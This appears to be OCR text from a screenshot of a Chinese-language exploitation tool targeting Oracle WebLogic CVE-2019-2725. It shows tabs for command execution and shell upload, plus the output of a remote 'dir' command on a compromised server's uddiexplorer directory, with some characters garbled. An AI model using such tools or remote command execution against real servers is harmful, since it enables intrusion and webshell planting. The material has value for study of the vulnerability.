 URL http://192.168.111.80:7001 漏洞 CVE_2019_2725 检查
信息 命令执行 Shell上传
CMD dir servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f6ebw\war 执行
===执行命令开始===
??? C ????????
?????? 36C6-96D5
C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f6ebw\war ???
2021/03/01 17:02 <DIR> .
2021/03/01 17:02 <DIR> ..
2021/03/01 16:57 1 .beamarker.dat
2011/01/26 19:08 982 cookiesNotSupported.jsp
2011/01/26 19:08 370 copyright.jsp
2011/01/26 19:08 4,377 GetBindingDetails.jsp
2011/01/26 19:08 8,925 GetBusinessDetails.jsp
2011/01/26 19:08 5,347 GetServiceDetails.jsp
2011/01/26 19:08 6,196 GetTModelDetails.jsp
2011/01/26 19:08 581 help.gif
2011/01/26 19:08 1,369 HelpExplorerOverview.jsp
2011/01/26 19:08 4,532 HelpModifyPrivate.jsp
2011/01/26 19:08 6,411 HelpPublishPrivate.jsp
2011/01/26 19:08 3,936 HelpSearchPrivate.jsp
2011/01/26 19:08 7,974 HelpSearchPublic.jsp
2011/01/26 19:08 764 HelpSetupUDDI.jsp
2011/01/26 19:08 895 HelpUsefulLinks.jsp
2011/01/26 19:08 190 home.gif
2011/01/26 19:08 992 index.jsp
2011/01/26 19:08 5,044 Login.jsp
2011/01/26 19:08 1,082 logout.jsp